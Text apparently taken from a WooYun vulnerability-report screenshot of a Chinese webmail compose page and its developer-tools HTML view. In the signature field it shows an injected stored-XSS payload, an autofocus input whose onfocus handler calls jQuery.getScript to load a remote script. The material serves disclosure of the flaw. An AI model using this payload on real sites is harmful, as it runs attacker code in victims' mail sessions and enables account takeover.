 收件箱 设置 × 写信 ×
收信 写信 发 送 定时发送 存草稿 取 消 会议邀请
收件箱
已发送
草稿箱[3]
已删除
收件人 输入对方移动手机号，就能给他发邮件
添加抄送 | 添加密送 | 群发单显
主 题
添加附件 | 超大附件 | 插入日历 | 导入文档 | 引用笔记 | 图片 NEW | 截图 | 插入地图
VIP邮件
星标邮件
服务邮件
字体 字号 B I U A
特色应用
短信 | 彩信
发贺卡 | 群邮件
和笔记 | 附件夹
传到手机 | 和留言(语音信箱)
ddd wlw
Elements Resources Network Sources Timeline Profiles Audits Console
<head>…</head>
<body contenteditable="true">
<div style="font-family: 宋体; font-size: 13px; color: rgb(0, 0, 0); line-height: 1.5;">…</div>
<div id="signContainer">
"ddd"
<input onfocus="jQuery.getScript('// VB')" autofocus>
"wlw"
</div>
</body>
</html>
</iframe>
www.wooyun.org